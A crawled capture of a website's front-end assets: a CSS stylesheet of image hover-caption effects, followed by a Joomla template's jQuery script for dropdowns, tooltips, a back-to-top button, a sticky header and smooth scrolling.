figure.fadeck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.fadeck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-fadeck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

/*---------------*/
/***** Edafck *****/
/*---------------*/

figure.edafck,
figure.effectck-edafck {
	background: none;
}

figure.edafck figcaption,
figure.effectck-edafck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 50%;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
}

figure.edafck img,
figure.effectck-edafck img {
	opacity: 0.5;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
}

figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title {
	float: none;
}

figure.edafck .imageeffectck_desc.icon-links a,
figure.effectck-edafck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:hover,
figure.edafck:hover .imageeffectck_desc.icon-links a:focus,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.edafck .imageeffectck_desc.description,
figure.effectck-edafck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title,
figure.edafck .imageeffectck_desc.icon-links a,
figure.effectck-edafck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.edafck .imageeffectck_desc.icon-links a span::before,
figure.effectck-edafck .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.edafck .imageeffectck_title,
figure.effectck-edafck .imageeffectck_title {
	display: inline-block;
}

figure.edafck:hover .imageeffectck_desc.description,
figure.effectck-edafck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.edafck:hover img,
figure.effectck-edafck:hover img {
	opacity: 1;
}

figure.edafck:hover figcaption,
figure.effectck-edafck:hover figcaption,
figure.edafck:hover .imageeffectck_title,
figure.effectck-edafck:hover .imageeffectck_title,
figure.edafck:hover .imageeffectck_desc.icon-links a,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.edafck:hover .imageeffectck_title,
figure.effectck-edafck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.edafck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-edafck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}


/*---------------*/
/***** Puffck *****/
/*---------------*/

figure.puffck,
figure.effectck-puffck {
	background: none;
	overflow: visible;
}

figure.puffck figcaption,
figure.effectck-puffck figcaption {
	top: auto;
	bottom: 0;
	padding: 1em;
	height: 0;
	background: rgba(255,255,255,0.7);
	color: #3c4a50;
	/*-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);*/
	overflow: hidden;
	opacity: 0;
	-webkit-transition: all 0.35s;
	transition: all 0.35s;
}

figure.puffck img,
figure.effectck-puffck img {
	scale: 1;
	opacity: 1;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title {
	float: none;
}

figure.puffck .imageeffectck_desc.icon-links a,
figure.effectck-puffck .imageeffectck_desc.icon-links a {
	float: right;
	color: #3c4a50;
	font-size: 1.4em;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:hover,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:hover,
figure.puffck:hover .imageeffectck_desc.icon-links a:focus,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:focus {
	color: #252d31;
}

figure.puffck .imageeffectck_desc.description,
figure.effectck-puffck .imageeffectck_desc.description {
	position: absolute;
	bottom: 8em;
	padding: 2em;
	color: #fff;
	text-transform: none;
	font-size: 90%;
	opacity: 0;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	-webkit-backface-visibility: hidden; /* Fix for Chrome 37.0.2062.120 (Mac) */
}

figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title,
figure.puffck .imageeffectck_desc.icon-links a,
figure.effectck-puffck .imageeffectck_desc.icon-links a {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,200%,0);
	transform: translate3d(0,200%,0);
}

figure.puffck .imageeffectck_desc.icon-links a span::before,
figure.effectck-puffck .imageeffectck_desc.icon-links a span::before {
	display: inline-block;
	padding: 8px 10px;
	font-family: 'feathericons';
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


figure.puffck .imageeffectck_title,
figure.effectck-puffck .imageeffectck_title {
	display: inline-block;
}

figure.puffck:hover .imageeffectck_desc.description,
figure.effectck-puffck:hover .imageeffectck_desc.description {
	opacity: 1;
}

figure.puffck:hover img,
figure.effectck-puffck:hover img {
	z-index: 99;
	-webkit-transform: translate3d(0,0,0) scale(1.2);
	transform: translate3d(0,0,0) scale(1.2);
}

figure.puffck:hover figcaption,
figure.effectck-puffck:hover figcaption {
	opacity: 1;
	height: 50%;
}

figure.puffck:hover figcaption,
figure.effectck-puffck:hover figcaption,
figure.puffck:hover .imageeffectck_title,
figure.effectck-puffck:hover .imageeffectck_title,
figure.puffck:hover .imageeffectck_desc.icon-links a,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
	z-index: 100;
}

figure.puffck:hover .imageeffectck_title,
figure.effectck-puffck:hover .imageeffectck_title {
	-webkit-transition-delay: 0.05s;
	transition-delay: 0.05s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:nth-child(3),
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:nth-child(3) {
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:nth-child(2),
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:nth-child(2) {
	-webkit-transition-delay: 0.15s;
	transition-delay: 0.15s;
}

figure.puffck:hover .imageeffectck_desc.icon-links a:first-child,
figure.effectck-puffck:hover .imageeffectck_desc.icon-links a:first-child {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}


/* Media queries */
/*
@media screen and (max-width: 50em) {
	figure.imageeffectck {
		display: inline-block;
		float: none;
		margin: 10px auto;
		width: 100%;
	}
}


@media screen and (max-width: 50em) {
	figure.imageeffectck {
		display: inline-block;
		float: none;
		margin: 10px auto;
		width: 100%;
	}
}*/




--- FILE ---
content_type: application/javascript
request_url: https://thaistonecenter.com/templates/joothemes-it/js/template.min.js
body_size: 1980
content:
// Fix hide dropdown
// if (typeof MooTools != 'undefined') {
//	var mHide = Element.prototype.hide;
//	Element.implement({
//		hide: function() {
//				if (this.hasClass("deeper")) {
//					return this;
//				}
//				mHide.apply(this, arguments);
//			}
//	});
//}
(function($){
	$(document).ready(function () {
		// Dropdown menu
		if ($('.deeper').children('ul').length > 0) {
						$('.deeper > a').append('<b class="caret"></b>');
						$('.deeper > span').append('<b class="caret"></b>');

		}



		// Fix hide dropdown
		$('.dropdown-menu input, .dropdown-menu label').click(function(e) {
			e.stopPropagation();
		});
		// Tooltip
		$('.tooltip').tooltip({
			html: true
		});
		// To top
		var offset = 220;
		var duration = 500;
		$(window).scroll(function() {
			if ($(this).scrollTop() > offset) {
				$('.back-to-top').addClass('active-top');
			} else {
				$('.back-to-top').removeClass('active-top');
			}
		});
		$('.back-to-top').click(function(event) {
			event.preventDefault();
			$('html, body').animate({scrollTop: 0}, duration);
			return false;
		});
	});


	$(function(){
		$('.navigation .menu ').slicknav({
			prependTo:'#navigation .navbar',
			label: ''
			}
		);
	});
	$("img.scale").imageScale();
	$(".team.avatar img").imageScale();





	$(function() {
    //caches a jQuery object containing the header element
    var header = $("#header");
	$(window).on("load resize scroll",function(e){
		var scroll = $(window).scrollTop();

        if (scroll >= 40) {
            header.removeClass('clearHeader').addClass("darkHeader");
        } else {
            header.removeClass("darkHeader").addClass('clearHeader');
        }
    });
});



$("#slider-arrow").click(function() {
    $('html, body').animate({
        scrollTop: $("#feature").offset().top
    }, 1500);
});

$('.box-link').matchHeight();
$('.height').matchHeight();
$('.item-c').matchHeight();





 	$("html").niceScroll({
		cursorcolor:"#39c0fa",
		styler:"fb"
	});

})(jQuery);
